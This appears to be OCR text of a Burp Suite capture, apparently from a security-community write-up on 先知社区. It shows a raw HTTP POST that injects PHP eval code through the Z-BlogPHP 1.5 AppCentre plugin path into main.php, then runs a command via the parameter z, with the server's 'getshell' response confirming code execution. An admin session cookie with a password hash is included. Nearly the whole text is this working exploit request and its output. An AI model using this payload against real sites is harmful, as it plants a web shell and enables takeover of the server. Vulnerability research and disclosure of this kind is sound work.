 Response
Go
Cancel
<
>
Target: http://www.evil.com
Request
Raw
Params
Headers
Hex
POST
/zblog/zb_users/plugin/AppCentre')%20||%20eval($_POST[z]))%3
f>/main.php HTTP/1.1
Host: www.evil.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13;
rv:59.0) Gecko/20100101 Firefox/59.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://www.evil.com/zblog/zb_users/plugin/AppCentre/theme_ed
it.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
Cookie: timezone=8; username=admin;
password=4bc41f9c88384595bc7f351f788e95a8;
addinfozblog=%7B%22dishtml5%22%3A0%2C%22chkadmin%22%3A1%2C%2
2chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu7406%5
Cu5458%22%2C%22userid%22%3A%221%22%2C%22useralias%22%3A%22ad
min%22%7D
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
z=echo 'getshell';exit();
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Fri, 30 Mar 2018 06:22:45 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/7.1.11
Product: Z-BlogPHP 1.5 Zero
Content-Length: 8
getshell
CSR
先知社区